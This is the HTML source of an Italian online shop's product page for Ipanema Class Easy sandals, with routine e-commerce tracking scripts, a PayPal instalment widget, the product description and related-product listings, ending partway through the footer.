      <svg xmlns="http://www.w3.org/2000/svg" width="20.889" height="22.987" viewBox="0 0 20.889 22.987">
        <g id="Icon_feather-shopping-bag" data-name="Icon feather-shopping-bag" transform="translate(-3.5 -2)">
          <path id="Path_26" data-name="Path 26" d="M7.648,3,4.5,7.2V21.889a2.1,2.1,0,0,0,2.1,2.1H21.29a2.1,2.1,0,0,0,2.1-2.1V7.2L20.24,3Z" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
          <path id="Path_27" data-name="Path 27" d="M4.5,9H23.389" transform="translate(0 -1.803)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
          <path id="Path_28" data-name="Path 28" d="M20.395,15A4.2,4.2,0,1,1,12,15" transform="translate(-2.253 -3.605)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
        </g>
      </svg>
                            <span class="count-item absolute hidden">0</span>
          </a>
  </div>
  <div id="doofinder-search"></div>
</header>


      
<main class="wrap">   

    <div id="DL_product_ids" class="d-none">IP.26760-24185</div>
<div id="DL_page_type" class="d-none">product</div>
<div id="DL_total_value" class="d-none">17.94</div>
<div id="DL_currency" class="d-none">EUR</div>

  <script type="text/javascript"> // Tracking e-commerce - Product Item
    function onProductViewItem(that) {
      window.setTimeout( function (){
        var color = that.dataset.colorCode;
        var price = document.querySelector(".priceFirst").innerText.replace("€","");
        var priceOrigin = document.querySelector(".priceOrigin") != "undefined" && document.querySelector(".priceOrigin") ? document.querySelector(".priceOrigin").innerText.replace("€","") : 0;
        var priceDiscount = parseFloat((priceOrigin - price).toFixed(2));

        dataLayer.push ({ ecommerce: null });  // Clear the previous ecommerce object.
        dataLayer.push ({
          event: "view_item",
          ecommerce: {
            item_list_name: 'Home',
            item_list_id: '129',
            option: 'utente non loggato',
            currency: "EUR",
            value: parseFloat(price),
            items: [
              {
                item_id: '14338',
                item_name: 'Ipanema Class Easy',
                currency: "EUR",
                item_brand: 'GRENDENE',
                item_category: 'Sandalo',
                item_category2: '',
                item_category3: '',
                item_category4: '',
                item_category5:  parseFloat(price) < parseFloat(priceOrigin) ? 'Prezzo Scontato' : 'Prezzo Pieno',
                item_list_name: 'Home',
                item_list_id: '129',
                item_variant: color ,
                price: priceOrigin > 0 ? parseFloat((parseFloat(price) + parseFloat(priceDiscount)).toFixed(2)) : parseFloat(price),
                discount: priceOrigin > 0 ? priceDiscount : 0

              }
            ]
          }
        });
      }, 500 );
    }
  </script>

  <script type="text/javascript"> // Tracking e-commerce - Product Item
    function addToWishlist() {
      window.setTimeout( function (){
        var color = document.querySelector(".current").dataset.colorCode;
        var price = document.querySelector(".priceFirst").innerText.replace("€","");
        var priceOrigin = document.querySelector(".priceOrigin") != "undefined" && document.querySelector(".priceOrigin") ? document.querySelector(".priceOrigin").innerText.replace("€","") : 0;
        var priceDiscount = parseFloat((priceOrigin - price).toFixed(2));

        dataLayer.push ({ ecommerce: null });  // Clear the previous ecommerce object.
        dataLayer.push ({
          event: "add_to_wishlist",
          ecommerce: {
            item_list_name: 'Home',
            item_list_id: '129',
            option: 'utente non loggato',
            currency: "EUR",
            value: parseFloat(price),
            items: [
              {
                item_id: '14338',
                item_name: 'Ipanema Class Easy',
                currency: "EUR",
                item_brand: 'GRENDENE',
                item_category: 'Sandalo',
                item_category2: '',
                item_category3: '',
                item_category4: '',
                item_category5: parseFloat(price) < parseFloat(priceOrigin) ? 'Prezzo Scontato' : 'Prezzo Pieno',
                item_list_name: 'Home',
                item_list_id: '129',
                item_variant: color ,
                price: priceOrigin > 0 ? parseFloat((parseFloat(price) + parseFloat(priceDiscount)).toFixed(2)) : parseFloat(price),
                discount: priceOrigin > 0 ? priceDiscount : 0

              }
            ]
          }
        });
      }, 200 );
    }
  </script>

  <script type="text/javascript"> // Tracking e-commerce - Product Add To Cart
    function onProductAddToCart() {
      window.setTimeout( function (){
        var color = document.querySelector(".current").dataset.colorCode;
        var price = document.querySelector(".priceFirst").innerText.replace("€","");
        var priceOrigin = document.querySelector(".priceOrigin") != "undefined" && document.querySelector(".priceOrigin") ? document.querySelector(".priceOrigin").innerText.replace("€","") : 0;
        var priceDiscount = parseFloat((priceOrigin - price).toFixed(2));

        var sku = $("#h-skew").val();

        var item_category = 'Sandalo';
        var item_category2 = '';
        var item_category3 = '';
        var item_category4 = '';
        var item_category5 = parseFloat(price) < parseFloat(priceOrigin) ? 'Prezzo Scontato' : 'Prezzo Pieno';
        var item_list_name = 'Home';
        var item_list_id = '129';

        let value = {
          "categories": {
            lv1: item_category,
            lv2: item_category2,
            lv3: item_category3,
            lv4: item_category4,
            lv5: item_category5,
            lnm: item_list_name,
            lid: item_list_id

          }
        };

        if(products = localStorage.getItem('products')) {
          var products = JSON.parse(products);
        } else {
          var products = {};
        }

        products["sku-" + sku] =  value;
        localStorage.setItem('products', JSON.stringify(products));


        dataLayer.push({ ecommerce: null });  // Clear the previous ecommerce object.
        dataLayer.push({
          event: "add_to_cart",
          ecommerce: {
            item_list_name: 'Home',
            item_list_id: '129',
            option: 'utente non loggato',
            currency: "EUR",
            value: parseFloat(price),
            items: [
              {
                item_id: '14338',
                item_name: 'Ipanema Class Easy',
                currency: "EUR",
                item_brand: 'GRENDENE',
                item_category: 'Sandalo',
                item_category2: '',
                item_category3: '',
                item_category4: '',
                item_category5: parseFloat(price) < parseFloat(priceOrigin) ? 'Prezzo Scontato' : 'Prezzo Pieno',
                item_list_name: 'Home',
                item_list_id: '129',
                item_variant: color ,
                price: priceOrigin > 0 ? parseFloat((parseFloat(price) + parseFloat(priceDiscount)).toFixed(2)) : parseFloat(price),
                discount: priceOrigin > 0 ? priceDiscount : 0

              }
            ]
          }
        });
      }, 500 );
    }
  </script>

  <!-- ID prodotto Criteo -->
  <script type="text/javascript">
  window.dataLayer = window.dataLayer || [];
  window.dataLayer.push({
  'PageType': 'ProductPage',
  'ProductID': '14338',
  'ProductStock': '218'
  });
  </script>
  <!-- END ID prodotto Criteo -->


<script type="text/javascript">
var DL_product = {"ids":['14338-24185']};
</script>


  <div class="d-none">
          <span>Prodotto: 14338 IP.26760</span><br>
          <span>Label presenti: 0</span><br>
          <span>skews totali: 28</span><br>
          <span>skews online: 28</span><br>
          <span>color skew valid: 4</span><br>
          <span>skewsPhotos: 20</span><br>
          <span>taglie: 7</span><br>
          <span>skews: 2</span><br>
          <span>taglieSkew: 2</span><br>
          <span>wishlist: no</span><br>
          <span>colorsDescription: 3</span><br>
          <span>colors: 2</span><br>
          <span>pathPhotoReduced: 15</span><br>
          <span>skews dopo ricalcolo prezzi: 2</span><br>
      </div>

  <div class="d-none" id="_prodid">14338</div>

    <input type="hidden" name="currency" value="€" id="cartCurrency">
  <input type="hidden" name="product-id" value="14338" id="productId">
  <input type="hidden" name="product-name" value="IP.26760" id="productName">
  <input type="hidden" name="skew" value="" id="h-skew">


  <div class="container-fluid">

    <div class="row main-row">

      <aside id="prod-detail" class="col-md-6 col-lg-5 col-xl-4 order-2"> 
                
                <div class="title fw500 w100">
          
          <h1 class="f-24 c-4 fw700 proximanova-regular-arial">Ipanema Class Easy</h1>
        </div>

                <div class="product-price" id="productPrice">
          <span class="price discounted d-none priceOrigin"><s></s></span>
          <span class="price priceFirst">&nbsp;</span>
        </div>

                <div class="lower-price mb-30 d-none">
          Prezzo più basso degli ultimi 30 gg: <span></span>
        </div>
        
        <script src="https://www.paypal.com/sdk/js?client-id=AbM-x3eyBqyBRWa3lhndYNhD6cDbOwxpiVCPOAb7rkUS6K2ZRIeGKUQoZtD6MJQMci48fy6WfaGkYRxu&currency=EUR&components=messages&enable-funding=paylater"></script>
        <div id="paypal-installments" class="mt-20 mb-20 w100"></div>

        <div id="paypal-installment-amount"
             data-pp-message
             data-pp-placement="product"
             data-pp-amount="120.00"
             data-pp-style-layout="text"
             data-pp-style-text-align="left"
        ></div>

                          <div class="d-flex align-items-center mt-20">
           <span class="color-label">
             Colore:
           </span>
            <span class="current-color" id="colorDesc" data-current-color="Rosa&#x20;Chiaro&#x2F;rosa">
            Rosa Chiaro/rosa
          </span> 
          </div>
        

                  <div class="d-flex flex-wrap color-selector has-sales" id="colorsItems"> 
                          <div data-color="24185" data-color-code="24185" data-color-name="Rosa&#x20;Chiaro&#x2F;rosa"
                   class="color-item color-item-24185 current"
                   onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/IP/S22/24185/IP.S22.26760-24185-1.jpg"
                  alt="Rosa&#x20;Chiaro&#x2F;rosa">

                                  <div class="sale">
                      -40%
                  </div>
                
              </div>
                          <div data-color="20352" data-color-code="20352" data-color-name="Beige&#x2F;oro"
                   class="color-item color-item-20352 "
                   onclick="onProductViewItem(this);">

                <img class="lazyload"
                  src="[data-uri]"
                  data-src="https://hub.artcrafts.it/_public/resized/220x200/IP/S22/20352/IP.S22.26760-20352-1.jpg"
                  alt="Beige&#x2F;oro">

                                  <div class="sale">
                      -40%
                  </div>
                
              </div>
                      </div>
        

                <div class="d-flex sizeTxt">
        <span class="size-title">Taglia EU</span><span class="size-guide float-right">Guida alle taglie</span>
        </div>
        <div class="d-flex size-scale-selector" id="sizesScale">           <div data-scale="eu" class="size-scale-item size-scale-item-eu current">EU</div>
          <div data-scale="us" class="size-scale-item size-scale-item-us ">US</div>
        </div>

        <div class="d-flex flex-wrap align-items-center size-selector" id="sizeSelector">                   </div>

                <div class="actions " id="productActions">

          <button id="addToCart"             data-disabled="disabled"
            data-url="/checkout/cart"
            data-id="14338"
            class="btn btn-outline-primary  btn-lg btn-disable-on-loading"
            onclick="onProductAddToCart()"
          >
            acquista          </button>

          <a class="btn-disable-on-loading" href="#" id="toggleWishlist" class="">             <span class="add" onclick="">Aggiungi alla wishlist</span>
            <span class="remove">Rimuovi dalla wishlist</span>
          </a>

        </div>

        <div class="d-none" id="soonAvailable">           <p>Presto disponibile</p>
        </div>

      </aside>


      <section class="col-md-6 col-lg-7 col-xl-8 order-1"> 
                <div class="breadcrumb">
                                    <a href="/">Home</a> 
                              </div>

                <div class="container-foto" id="productImageContainer">           <div class="inner">
            <img src="[data-uri]" class="img-fluid spacer">
            <img class="lazyload"
              src="[data-uri]"
              data-src="https://hub.artcrafts.it/_public/resized/1200x1200/IP/S22/24185/IP.S22.26760-24185-1.jpg"
              id="productImage"               alt=" ">
          </div>
          <button class="btn btn-outline-secondary prev rounded-arrow-button">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 13.4" width="16" height="14">
              <polygon points="6.7 13.4 8.1 12 3.8 7.7 16 7.7 16 5.7 3.8 5.7 8.1 1.4 6.7 0 0 6.7 6.7 13.4" fill="#231f20"/>
            </svg>
          </button>
          <button class="btn btn-outline-secondary next rounded-arrow-button">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 13.4" width="16" height="14">
              <polygon points="9.3 0 7.9 1.4 12.2 5.7 0 5.7 0 7.7 12.2 7.7 7.9 12 9.3 13.4 16 6.7 9.3 0" fill="#231f20"/>
            </svg>
          </button>
        </div>

                <div class="thumbs d-flex flex-wrap d-flex justify-content-center justify-content-sm-around justify-content-xl-center" id="productImageThumbs">                       <div class="thumb-item current"
              data-target="https://hub.artcrafts.it/_public/resized/1200x1200/IP/S22/24185/IP.S22.26760-24185-1.jpg">

              <img class="lazyload img-fluid"
                src="[data-uri]"
                data-src="https://hub.artcrafts.it/_public/resized/220x200/IP/S22/24185/IP.S22.26760-24185-1.jpg"
                alt=" ">
            </div>
                      <div class="thumb-item "
              data-target="https://hub.artcrafts.it/_public/resized/1200x1200/IP/S22/24185/IP.S22.26760-24185-2.jpg">

              <img class="lazyload img-fluid"
                src="[data-uri]"
                data-src="https://hub.artcrafts.it/_public/resized/220x200/IP/S22/24185/IP.S22.26760-24185-2.jpg"
                alt=" ">
            </div>
                      <div class="thumb-item "
              data-target="https://hub.artcrafts.it/_public/resized/1200x1200/IP/S22/24185/IP.S22.26760-24185-3.jpg">

              <img class="lazyload img-fluid"
                src="[data-uri]"
                data-src="https://hub.artcrafts.it/_public/resized/220x200/IP/S22/24185/IP.S22.26760-24185-3.jpg"
                alt=" ">
            </div>
                      <div class="thumb-item "
              data-target="https://hub.artcrafts.it/_public/resized/1200x1200/IP/S22/24185/IP.S22.26760-24185-4.jpg">

              <img class="lazyload img-fluid"
                src="[data-uri]"
                data-src="https://hub.artcrafts.it/_public/resized/220x200/IP/S22/24185/IP.S22.26760-24185-4.jpg"
                alt=" ">
            </div>
                      <div class="thumb-item "
              data-target="https://hub.artcrafts.it/_public/resized/1200x1200/IP/S22/24185/IP.S22.26760-24185-5.jpg">

              <img class="lazyload img-fluid"
                src="[data-uri]"
                data-src="https://hub.artcrafts.it/_public/resized/220x200/IP/S22/24185/IP.S22.26760-24185-5.jpg"
                alt=" ">
            </div>
                  </div>
      </section>

    </div>
  </div>

      <section class="details">
      <div class="container-fluid">

        <div class="row">
          <div class="offset-md-2 col-md-8">
            <div class="product-description">
            
              <h6 class="mt-10">Ipanema Class Easy</h6>
              <p>IP.26760</p>
              <div>
                <p>Ipanema Class Easy: estetica contemporanea, ispirata agli accessori moda pi&ugrave; moderni.<br />
Lasciati ispirare dalle forme geometriche per creare il tuo look da giorno o da sera!<br />
<br />
- Fatto in Brasile. Comodo da indossare.<br />
- Generalmente fedele alla taglia: se non sei sicuro, aumenta di un numero.<br />
- Realizzato con Flexpand, materiale riciclabile 100% e Vegan.<br />
- La suola &egrave; caratterizzata dall&#39;esclusivo motivo del marciapiede che si trova lungo l&#39;iconica spiaggia di Ipanema.</p>

              </div>
              <p>Il colore effettivo potrebbe variare leggermente a causa della risoluzione dello schermo del tuo dispositivo.</p>
              <br>
              <p>Importato da Artcrafts International SpA<br>
               Via Datini 44, 50126 Firenze (FI), Italia<br>
               <a href="mailto:consumer@artcrafts.it">consumer@artcrafts.it</a>
        </p>
            </div>
          </div>
                  </div>

      </div>
      <div class="container-fluid">
        <div class="row">
          <div class="offset-md-2 col-md-5 col-lg-4">
            <a href="/sostenibilita">
              <img class="lazyload info"
                src="[data-uri]"
                data-src="/dist-prod/images/product-icons_975fd51b.jpg"
                alt="Ipanema info">
            </a>
          </div>
        </div>
      </div>
      <div class="img-divider mt-5 mb-5">
        <img class="lazyload"
             src="[data-uri]"
             data-src="/dist-prod/images/product-detail-bg_f6180973.jpg"
             alt="Ipanema dettaglio prodotto">
      </div>

              <section class="container-fluid new-arrivals-section">
          <h3>Potrebbe interessarti anche</h3>

                    <div class="d-none d-md-block">
            <div class="row">
              <script type="text/javascript"> // Tracking e-commerce - Products List
  dataLayer.push({ ecommerce: null });  // Clear the previous ecommerce object.
  dataLayer.push({
    event: "view_item_list",
    ecommerce: {
      item_list_name: 'Prodotti Correlati',
      item_list_id: 'plist',
      option: 'utente non loggato',
      items: [
                {
          item_id: '15804',
          item_name: 'IPANEMA CLASS VITTA DONNA',
          currency: "EUR",
          item_brand: '',
          item_category: '15804',
          item_category2: '',
          item_category3: '',
          item_category4: '',
          item_category5: 'Prezzo Scontato',
          item_list_name: 'Prodotti Correlati',
          item_list_id: 'plist',
          item_variant: '24604',
          price: 32.90,
          discount: 13.16,
          index: 1,
        },
                {
          item_id: '15828',
          item_name: 'IPANEMA CLASS GLOW DONNA',
          currency: "EUR",
          item_brand: '',
          item_category: '15828',
          item_category2: '',
          item_category3: '',
          item_category4: '',
          item_category5: 'Prezzo Scontato',
          item_list_name: 'Prodotti Correlati',
          item_list_id: 'plist',
          item_variant: '24872',
          price: 32.90,
          discount: 13.16,
          index: 2,
        },
                {
          item_id: '15879',
          item_name: 'IPANEMA TRENDY DONNA',
          currency: "EUR",
          item_brand: '',
          item_category: '15879',
          item_category2: '',
          item_category3: '',
          item_category4: '',
          item_category5: 'Prezzo Scontato',
          item_list_name: 'Prodotti Correlati',
          item_list_id: 'plist',
          item_variant: '21160',
          price: 37.90,
          discount: 15.16,
          index: 3,
        },
              ]
    }
  });
</script>


                    <div class="col-md-3 col-sm-6">
  
      <article class="product related-product-slide">
        
      <a class="product-link" href="/shoponline/ipanema-class-vitta.IP.26544?color=24604"
       onclick="onSelectItem('select_item','15804','IPANEMA CLASS VITTA DONNA','Ipanema','','24604','32.90','19.74','1');">
                        <div class="product-image">
                  <img class="lazyload" data-src="https://hub.artcrafts.it/_public/resized/400x400/IP/S22/24604/IP.S22.26544-24604-1.jpg" src="[data-uri]" alt="IPANEMA&#x20;CLASS&#x20;VITTA&#x20;DONNA">
              </div>
              </a>

    <div class="product-actions">
         <a href="#" class="detail">
             <svg xmlns="http://www.w3.org/2000/svg" width="30.858" height="22.987" viewBox="0 0 30.858 22.987">
                 <g id="Icon_feather-eye" data-name="Icon feather-eye" transform="translate(-0.5 -5)">
                     <path id="Path_30" data-name="Path 30" d="M1.5,16.494S6.747,6,15.929,6,30.358,16.494,30.358,16.494,25.111,26.987,15.929,26.987,1.5,16.494,1.5,16.494Z" fill="none" stroke="#ce1c62" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
                     <path id="Path_31" data-name="Path 31" d="M22.5,18A4.5,4.5,0,1,1,18,13.5,4.5,4.5,0,0,1,22.5,18Z" transform="translate(-2.071 -1.506)" fill="none" stroke="#ce1c62" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
                 </g>
             </svg>

        </a>
    </div>

  <h2 class="product-name">
      <a href="/shoponline/ipanema-class-vitta.IP.26544?color=24604"
         onclick="onSelectItem('select_item','15804','IPANEMA CLASS VITTA DONNA','Ipanema','','24604','32.90','19.74','1');">
        IPANEMA CLASS VITTA DONNA
      </a>
  </h2>

  <h3 class="product-linea" style="font-size: 20px;">
                    Donna
            </h3>

                
  <div class="product-price">
                  <span class="price discounted"><s>&euro;32,90</s></span>
        <span class="price">&euro;19,74</span>
        <span class="price percentage">-40%</span>
      
    
  </div>

  

      </article>

      </div>
  

                    <div class="col-md-3 col-sm-6">
  
      <article class="product related-product-slide">
        
      <a class="product-link" href="/shoponline/ipanema-class-glow.IP.26751?color=24872"
       onclick="onSelectItem('select_item','15828','IPANEMA CLASS GLOW DONNA','Ipanema','','24872','32.90','19.74','1');">
                        <div class="product-image">
                  <img class="lazyload" data-src="https://hub.artcrafts.it/_public/resized/400x400/IP/S22/24872/IP.S22.26751-24872-1.jpg" src="[data-uri]" alt="IPANEMA&#x20;CLASS&#x20;GLOW&#x20;DONNA">
              </div>
              </a>

    <div class="product-actions">
         <a href="#" class="detail">
             <svg xmlns="http://www.w3.org/2000/svg" width="30.858" height="22.987" viewBox="0 0 30.858 22.987">
                 <g id="Icon_feather-eye" data-name="Icon feather-eye" transform="translate(-0.5 -5)">
                     <path id="Path_30" data-name="Path 30" d="M1.5,16.494S6.747,6,15.929,6,30.358,16.494,30.358,16.494,25.111,26.987,15.929,26.987,1.5,16.494,1.5,16.494Z" fill="none" stroke="#ce1c62" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
                     <path id="Path_31" data-name="Path 31" d="M22.5,18A4.5,4.5,0,1,1,18,13.5,4.5,4.5,0,0,1,22.5,18Z" transform="translate(-2.071 -1.506)" fill="none" stroke="#ce1c62" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
                 </g>
             </svg>

        </a>
    </div>

  <h2 class="product-name">
      <a href="/shoponline/ipanema-class-glow.IP.26751?color=24872"
         onclick="onSelectItem('select_item','15828','IPANEMA CLASS GLOW DONNA','Ipanema','','24872','32.90','19.74','1');">
        IPANEMA CLASS GLOW DONNA
      </a>
  </h2>

  <h3 class="product-linea" style="font-size: 20px;">
                    Donna
            </h3>

                
  <div class="product-price">
                  <span class="price discounted"><s>&euro;32,90</s></span>
        <span class="price">&euro;19,74</span>
        <span class="price percentage">-40%</span>
      
    
  </div>

  

      </article>

      </div>
  

                    <div class="col-md-3 col-sm-6">
  
      <article class="product related-product-slide">
        
      <a class="product-link" href="/shoponline/ipanema-trendy-fem.IP.83247?color=21160"
       onclick="onSelectItem('select_item','15879','IPANEMA TRENDY DONNA','Ipanema','','21160','37.90','22.74','1');">
                        <div class="product-image">
                  <img class="lazyload" data-src="https://hub.artcrafts.it/_public/resized/400x400/IP/S22/21160/IP.S22.83247-21160-1.jpg" src="[data-uri]" alt="IPANEMA&#x20;TRENDY&#x20;DONNA">
              </div>
              </a>

    <div class="product-actions">
         <a href="#" class="detail">
             <svg xmlns="http://www.w3.org/2000/svg" width="30.858" height="22.987" viewBox="0 0 30.858 22.987">
                 <g id="Icon_feather-eye" data-name="Icon feather-eye" transform="translate(-0.5 -5)">
                     <path id="Path_30" data-name="Path 30" d="M1.5,16.494S6.747,6,15.929,6,30.358,16.494,30.358,16.494,25.111,26.987,15.929,26.987,1.5,16.494,1.5,16.494Z" fill="none" stroke="#ce1c62" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
                     <path id="Path_31" data-name="Path 31" d="M22.5,18A4.5,4.5,0,1,1,18,13.5,4.5,4.5,0,0,1,22.5,18Z" transform="translate(-2.071 -1.506)" fill="none" stroke="#ce1c62" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
                 </g>
             </svg>

        </a>
    </div>

  <h2 class="product-name">
      <a href="/shoponline/ipanema-trendy-fem.IP.83247?color=21160"
         onclick="onSelectItem('select_item','15879','IPANEMA TRENDY DONNA','Ipanema','','21160','37.90','22.74','1');">
        IPANEMA TRENDY DONNA
      </a>
  </h2>

  <h3 class="product-linea" style="font-size: 20px;">
                    Donna
            </h3>

                
  <div class="product-price">
                  <span class="price discounted"><s>&euro;37,90</s></span>
        <span class="price">&euro;22,74</span>
        <span class="price percentage">-40%</span>
      
    
  </div>

  

      </article>

      </div>
  

            </div>
          </div>

                    <div class="d-md-none d-block">
            <div class="carousel slide" data-ride="carousel" id="home-products">
              <div class="carousel-inner">
                <script type="text/javascript"> // Tracking e-commerce - Products List
  dataLayer.push({ ecommerce: null });  // Clear the previous ecommerce object.
  dataLayer.push({
    event: "view_item_list",
    ecommerce: {
      item_list_name: 'Prodotti Correlati',
      item_list_id: 'plist',
      option: 'utente non loggato',
      items: [
                {
          item_id: '15804',
          item_name: 'IPANEMA CLASS VITTA DONNA',
          currency: "EUR",
          item_brand: '',
          item_category: '15804',
          item_category2: '',
          item_category3: '',
          item_category4: '',
          item_category5: 'Prezzo Scontato',
          item_list_name: 'Prodotti Correlati',
          item_list_id: 'plist',
          item_variant: '24604',
          price: 32.90,
          discount: 13.16,
          index: 1,
        },
                {
          item_id: '15828',
          item_name: 'IPANEMA CLASS GLOW DONNA',
          currency: "EUR",
          item_brand: '',
          item_category: '15828',
          item_category2: '',
          item_category3: '',
          item_category4: '',
          item_category5: 'Prezzo Scontato',
          item_list_name: 'Prodotti Correlati',
          item_list_id: 'plist',
          item_variant: '24872',
          price: 32.90,
          discount: 13.16,
          index: 2,
        },
                {
          item_id: '15879',
          item_name: 'IPANEMA TRENDY DONNA',
          currency: "EUR",
          item_brand: '',
          item_category: '15879',
          item_category2: '',
          item_category3: '',
          item_category4: '',
          item_category5: 'Prezzo Scontato',
          item_list_name: 'Prodotti Correlati',
          item_list_id: 'plist',
          item_variant: '21160',
          price: 37.90,
          discount: 15.16,
          index: 3,
        },
              ]
    }
  });
</script>


                    <div class="carousel-item active">
  
      <article class="product related-product-slide">
        
      <a class="product-link" href="/shoponline/ipanema-class-vitta.IP.26544?color=24604"
       onclick="onSelectItem('select_item','15804','IPANEMA CLASS VITTA DONNA','Ipanema','','24604','32.90','19.74','1');">
                        <div class="product-image">
                  <img class="lazyload" data-src="https://hub.artcrafts.it/_public/resized/400x400/IP/S22/24604/IP.S22.26544-24604-1.jpg" src="[data-uri]" alt="IPANEMA&#x20;CLASS&#x20;VITTA&#x20;DONNA">
              </div>
              </a>

    <div class="product-actions">
         <a href="#" class="detail">
             <svg xmlns="http://www.w3.org/2000/svg" width="30.858" height="22.987" viewBox="0 0 30.858 22.987">
                 <g id="Icon_feather-eye" data-name="Icon feather-eye" transform="translate(-0.5 -5)">
                     <path id="Path_30" data-name="Path 30" d="M1.5,16.494S6.747,6,15.929,6,30.358,16.494,30.358,16.494,25.111,26.987,15.929,26.987,1.5,16.494,1.5,16.494Z" fill="none" stroke="#ce1c62" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
                     <path id="Path_31" data-name="Path 31" d="M22.5,18A4.5,4.5,0,1,1,18,13.5,4.5,4.5,0,0,1,22.5,18Z" transform="translate(-2.071 -1.506)" fill="none" stroke="#ce1c62" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
                 </g>
             </svg>

        </a>
    </div>

  <h2 class="product-name">
      <a href="/shoponline/ipanema-class-vitta.IP.26544?color=24604"
         onclick="onSelectItem('select_item','15804','IPANEMA CLASS VITTA DONNA','Ipanema','','24604','32.90','19.74','1');">
        IPANEMA CLASS VITTA DONNA
      </a>
  </h2>

  <h3 class="product-linea" style="font-size: 20px;">
                    Donna
            </h3>

                
  <div class="product-price">
                  <span class="price discounted"><s>&euro;32,90</s></span>
        <span class="price">&euro;19,74</span>
        <span class="price percentage">-40%</span>
      
    
  </div>

  

      </article>

      </div>
  

                    <div class="carousel-item">
  
      <article class="product related-product-slide">
        
      <a class="product-link" href="/shoponline/ipanema-class-glow.IP.26751?color=24872"
       onclick="onSelectItem('select_item','15828','IPANEMA CLASS GLOW DONNA','Ipanema','','24872','32.90','19.74','1');">
                        <div class="product-image">
                  <img class="lazyload" data-src="https://hub.artcrafts.it/_public/resized/400x400/IP/S22/24872/IP.S22.26751-24872-1.jpg" src="[data-uri]" alt="IPANEMA&#x20;CLASS&#x20;GLOW&#x20;DONNA">
              </div>
              </a>

    <div class="product-actions">
         <a href="#" class="detail">
             <svg xmlns="http://www.w3.org/2000/svg" width="30.858" height="22.987" viewBox="0 0 30.858 22.987">
                 <g id="Icon_feather-eye" data-name="Icon feather-eye" transform="translate(-0.5 -5)">
                     <path id="Path_30" data-name="Path 30" d="M1.5,16.494S6.747,6,15.929,6,30.358,16.494,30.358,16.494,25.111,26.987,15.929,26.987,1.5,16.494,1.5,16.494Z" fill="none" stroke="#ce1c62" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
                     <path id="Path_31" data-name="Path 31" d="M22.5,18A4.5,4.5,0,1,1,18,13.5,4.5,4.5,0,0,1,22.5,18Z" transform="translate(-2.071 -1.506)" fill="none" stroke="#ce1c62" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
                 </g>
             </svg>

        </a>
    </div>

  <h2 class="product-name">
      <a href="/shoponline/ipanema-class-glow.IP.26751?color=24872"
         onclick="onSelectItem('select_item','15828','IPANEMA CLASS GLOW DONNA','Ipanema','','24872','32.90','19.74','1');">
        IPANEMA CLASS GLOW DONNA
      </a>
  </h2>

  <h3 class="product-linea" style="font-size: 20px;">
                    Donna
            </h3>

                
  <div class="product-price">
                  <span class="price discounted"><s>&euro;32,90</s></span>
        <span class="price">&euro;19,74</span>
        <span class="price percentage">-40%</span>
      
    
  </div>

  

      </article>

      </div>
  

                    <div class="carousel-item">
  
      <article class="product related-product-slide">
        
      <a class="product-link" href="/shoponline/ipanema-trendy-fem.IP.83247?color=21160"
       onclick="onSelectItem('select_item','15879','IPANEMA TRENDY DONNA','Ipanema','','21160','37.90','22.74','1');">
                        <div class="product-image">
                  <img class="lazyload" data-src="https://hub.artcrafts.it/_public/resized/400x400/IP/S22/21160/IP.S22.83247-21160-1.jpg" src="[data-uri]" alt="IPANEMA&#x20;TRENDY&#x20;DONNA">
              </div>
              </a>

    <div class="product-actions">
         <a href="#" class="detail">
             <svg xmlns="http://www.w3.org/2000/svg" width="30.858" height="22.987" viewBox="0 0 30.858 22.987">
                 <g id="Icon_feather-eye" data-name="Icon feather-eye" transform="translate(-0.5 -5)">
                     <path id="Path_30" data-name="Path 30" d="M1.5,16.494S6.747,6,15.929,6,30.358,16.494,30.358,16.494,25.111,26.987,15.929,26.987,1.5,16.494,1.5,16.494Z" fill="none" stroke="#ce1c62" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
                     <path id="Path_31" data-name="Path 31" d="M22.5,18A4.5,4.5,0,1,1,18,13.5,4.5,4.5,0,0,1,22.5,18Z" transform="translate(-2.071 -1.506)" fill="none" stroke="#ce1c62" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
                 </g>
             </svg>

        </a>
    </div>

  <h2 class="product-name">
      <a href="/shoponline/ipanema-trendy-fem.IP.83247?color=21160"
         onclick="onSelectItem('select_item','15879','IPANEMA TRENDY DONNA','Ipanema','','21160','37.90','22.74','1');">
        IPANEMA TRENDY DONNA
      </a>
  </h2>

  <h3 class="product-linea" style="font-size: 20px;">
                    Donna
            </h3>

                
  <div class="product-price">
                  <span class="price discounted"><s>&euro;37,90</s></span>
        <span class="price">&euro;22,74</span>
        <span class="price percentage">-40%</span>
      
    
  </div>

  

      </article>

      </div>
  

              </div>
              <a class="carousel-control-prev" href="#home-products" role="button" data-slide="prev">
                <span class="carousel-control-prev-icon" aria-hidden="true"></span>
                <span class="sr-only">Previous</span>
              </a>
              <a class="carousel-control-next" href="#home-products" role="button" data-slide="next">
                <span class="carousel-control-next-icon" aria-hidden="true"></span>
                <span class="sr-only">Next</span>
              </a>
            </div>
          </div>

        </section>
      

      
    </section>

  
</main>

  
    

<footer class="content-info">
  <div class="footer-top">
    <div class="container-fluid">
      <div class="row">

        <div class="col-6 col-md-3 col-lg-2">
          <a class="logo" href="/"><img src="/dist-prod/images/logo-footer_23e0c318.png" alt="Ipanema Footwear"></a>

          <ul>
            <li><a href="/termini-e-condizioni">Termini e condizioni</a></li>
            <li><a href="/accessibilita">Accessibilità</a></li>
            <li><a href="/privacy">Privacy</a></li>
